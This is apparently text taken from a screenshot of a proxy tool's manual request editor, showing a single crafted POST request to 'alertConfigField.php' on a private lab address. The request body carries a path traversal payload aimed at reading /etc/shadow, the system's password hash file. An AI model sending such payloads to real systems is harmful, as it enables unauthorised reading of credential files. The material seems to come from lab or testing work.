 Manual Request Editor
Request Response
Method 1 Header: Text Body: Text Send 4
POST http://192.168.56.101/administrator/alerts/alertConfigField.php HTTP/1.1 2
host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
content-length: 47
content-type: application/x-www-form-urlencoded
urlConfig=../../../../../../../../../etc/shadow 3